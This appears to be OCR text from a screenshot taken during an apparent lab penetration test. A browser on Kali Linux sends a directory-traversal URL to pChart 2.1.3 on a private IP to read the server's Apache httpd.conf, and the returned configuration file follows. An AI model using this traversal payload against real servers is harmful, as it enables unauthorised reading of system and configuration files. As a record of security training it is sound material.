 http://192.16...2/httpd.conf × Burp Suite Free Edition × +
192.168.32.233/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums N
# It is usually good practice to create a dedicated user and group for
# running httpd, as with most system services.
#
User www
Group www
</IfModule>
</IfModule>
# 'Main' server configuration
#
# The directives in this section set up the values used by the 'main'
# server, which responds to any requests that aren't handled by a
# <VirtualHost> definition.  These values also provide defaults for
# any <VirtualHost> containers you may define later in the file.
#
# All of these directives may appear inside <VirtualHost> containers,
# in which case these default settings will be overridden for the
# virtual host being defined.
#
#
# ServerAdmin: Your address, where problems with the server should be
# e-mailed.  This address appears on some server-generated pages, such
# as error documents.  e.g. admin@your-domain.com
#
ServerAdmin you@example.com
#
# ServerName gives the name and port that the server uses to identify itself.
# This can often be determined automatically, but we recommend you specify
# it explicitly to prevent problems during startup.
#
# If your host doesn't have a registered DNS name, enter its IP address here.
#
#ServerName www.example.com:80
#
# DocumentRoot: The directory out of which you will serve your
# documents. By default, all requests are taken from this directory, but
# symbolic links and aliases may be used to point to other locations.
#
DocumentRoot "/usr/local/www/apache22/data"